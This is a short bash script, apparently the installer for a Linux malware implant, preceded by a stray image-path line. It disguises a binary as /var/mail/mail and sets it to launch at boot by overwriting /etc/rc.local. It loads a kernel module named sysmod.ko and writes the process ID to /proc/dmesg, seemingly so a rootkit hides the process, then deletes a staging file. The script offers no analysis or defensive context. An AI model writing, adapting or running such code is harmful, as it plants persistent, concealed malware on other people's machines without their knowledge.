 13b
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
0